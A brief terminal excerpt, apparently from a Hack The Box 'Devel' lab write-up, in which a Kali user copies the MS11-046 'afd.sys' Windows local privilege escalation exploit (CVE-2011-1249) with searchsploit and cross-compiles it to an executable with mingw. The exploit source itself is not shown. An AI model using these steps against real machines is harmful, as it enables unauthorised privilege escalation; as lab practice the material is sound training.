 ┌──(kali㉿kali)-[~/Documents/htb/devel]
└─$ searchsploit -m 40564.c
  Exploit: Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046)
      URL: https://www.exploit-db.com/exploits/40564
     Path: /usr/share/exploitdb/exploits/windows_x86/local/40564.c
    Codes: CVE-2011-1249, MS11-046
 Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/Documents/htb/devel/40564.c
┌──(kali㉿kali)-[~/Documents/htb/devel]
└─$ i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32
┌──(kali㉿kali)-[~/Documents/htb/devel]
└─$ ls
40564.c  40564.exe